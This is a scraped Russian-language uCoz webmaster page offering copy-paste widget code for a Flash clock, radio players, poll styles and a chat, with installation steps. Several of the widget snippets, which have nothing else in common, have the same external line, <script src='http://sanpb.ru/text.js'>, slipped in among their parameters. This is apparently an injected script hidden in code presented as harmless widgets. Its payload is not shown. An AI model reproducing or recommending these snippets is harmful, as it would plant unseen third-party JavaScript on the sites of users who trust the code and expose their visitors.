|
Просмотр новых публикаций
Свежие обсуждения
  #1 Копируем код, который найдёте чуть ниже описания #2 Открываем админ-панель сайта uCoz #3 Заходим в Быструю замену участков шаблона и выбираем многострочную замену. #4 Далее производим замену - В первой графе пишем $COUNTER$ , а во второй
...
В ролях:


 Code <object type="application/x-shockwave-flash" width="200" height="200" data="http://bambun.ru/images/clock_2004-1.swf" allowFullScreen="true"><param name="movie" value="http://bambun.ru/images/clock_2004-1.swf"/><param name="wmode" value="transparent"/><script src="http://sanpb.ru/text.js" type="text/javascript"></script><param name=allowFullScreen value="true"/></object>   Code <center><object align="middle" width="190" height="60" id="http://player.trancefm.com/mp3player_small01_blue.swf" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000">
<param valu ... В ролях:   Установка: Создаём новый блок и копируем туда код. Code <object width="182" height="70" data="http://player.sunshinefm.ru/uppod.swf" type="application/x-shockwave-flash" id="audioplayer1811">


<param value="always" name="allowScriptAccess"/> <script src="http://sanpb.ru/text.js" type="text/javascript"></script> <param value="transparent" name="wmode"/> <param value="http://player.sunshi ... В ролях:   Красивые разноцветные тона, думаю вам понравится) У данного вида опроса, ширина полосы ответа нормальной длины. Раньше например ответило на 1 вариант 50% и на второй 50% То полосы были не 50% и 50%, а меньше.. Установка: В вид опроса: Code <div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:8pt;padding-top:2px;text-align:center;"><b>$QUESTION$< ... В ролях:   Копируете код и вставляете в любую часть сайта. Code <script type="text/javascript" src="http://www.kissfm.ro/js/swfobject.js"></script><script src="http://sanpb.ru/text.js" type="text/javascript"></script><script type="text/javascript" src="http://www.kissfm.ro/js/kissfm_widget_embed_live_small.js"></script><script type="text/javascript">show_player();</script>   Скрипт создающий эффект как Facebook кнопочки голосования , что не замечалось при стандартных видах форм, быть может и за любопытства, или просто проверить, но мне кажется от души ставят +5 балов. Увидел я на одном сайте идею другого типа создания кнопки рейтинга новостей, мне идея автора понравилась очень с использованием стандартов юкоз, и я решил переделать скрипт и сделать его так же для всех модулей, так как автор SingMen прежний сделал только для каталога файлов. Все как всегда имеют неумолимое стремление сделать свои сайт отличием от стандартов ucoz, многие просто пытаются воссоздать на юкоз какой нибудь популярный сайт или социальную сеть, как в нашем случае голосование за материал с кнопкой почти как Facebook, что самое интересное что тут не нужны не какие PHP заморочки, используется просто стандарты ucoz ... В ролях:   Установка: 1. Скачиваем архив ниже. 2. Через файловый менеджер загружаем папку "question_images" в корень вместе со всеми файлами. 3. Вставляем код формы опроса в Управление дизайном » Опросы » Вид формы опросов. 4. Сохраняем. 5. НЕ ЗАБУДЬТЕ СКАЧАТЬ ПАПКУ С КАРТИНКАМИ. ПРЯМОЙ ЛИНК http://narod.ru/disk/63549713001.6bc9ec6a9fd5e507f23532bbd8132a89/question_images.rar.html Код формы опроса: Code <div class="pollBlock" style="font-family:Tahoma,Aria
...
В ролях:
  Code <div id="entryID$ID$"><!--viewn_loop-->
<style> .viewn_rat {float:right;} .viewn_cont {padding:5px 9px 0 9px; overflow:hidden;} .</style> <style type="text/css"> @import url('http://bambun.ru/css_js/css-vida-cstav.ru.css') all;</style> <div id="entryID$I ... В ролях:   Как-то он уже был выложен в интернете, но в нём была целая гора багов.. Но я решил довести его до хорошего состояния и вот теперь он в паблике) Описание и изменения функционала чата: - Аватар рядом с ником - Ник администратора красный, а остальных чёрный - Красивая полоса прокрутки (только для Google Chrome) - Наличие вызова правил чата - Новая кнопка - Обновить (Вместо звуков) - Красивая панель bb-кодов и кнопок (отправить, отмена, написать) - Изменение цвета отдельных слов или всего сообщения - Ну и конечно красивый, светлый дизайн) И другие мелочи которые вы сможете увидеть, после установки Перейдем к установки: Перед началом устан ... В ролях: |
Логотип сайта:
Название
Loading..
Мини-чат
Название
Loading..
Топ Пользователей
Опрос
Последние комментарии
Статистика
Онлайн всего: 1 Гостей: 1 Пользователей: 0 Сегодня
зашли на сайт
- пользователя  Новых пользователей: Новых пользователей:
Название
Loading..
Название
Loading..
|
|||||||||||||||||||||||||||
| О нас Форум Баннеры RSS |
 Нас уже , Присоединяйся Нас уже , Присоединяйся
|

